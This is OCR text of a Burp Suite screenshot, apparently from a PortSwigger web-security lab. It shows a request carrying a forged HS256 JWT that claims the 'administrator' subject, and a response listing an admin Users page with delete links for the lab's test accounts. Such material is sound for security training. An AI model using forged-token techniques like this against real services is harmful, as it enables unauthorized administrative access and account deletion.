 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor
6 × 7 × +
Send Cancel < > Target: https://0a5b008503cf8d2ec2e1703200c
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJraWQiOiI2ZDE3ZjljNS0xZTAxLTRiYmYtOGNmOS1iNDMyODc3NzB ...
Serialized JWT
YiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiAicG9ydHN3aWdnZXIiLCAic3ViIjogImFkbWluaXN0cmF0b3
IiLCAiZXhwIjogMTY3NzY4NjMxNH0.2LxW4LAsLrqA2RCMkvV2P79I-
FcUTZHrBEcVrGaN-N8
Copy Decrypt Verify
JWS JWE
<html><style>body { font-size:"13pt" }</style><nobr><font face="Monospaced" color="#e8e2b7">{</font><br>
Format JSON
"alg": "HS256"
}
Compact JSON
Payload
er", "sub": "administrator", "exp": 1677686314}
Format JSON
Compact JSON
Signature
D8 BC 56 E0 B0 2C 2E BA 80 D9 10 8C 92 F5 76 3F
BF 48 F8 57 14 4D 91 EB 04 47 15 AC 66 8D F8 DF
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor \n
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
<span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
Search... 0 matches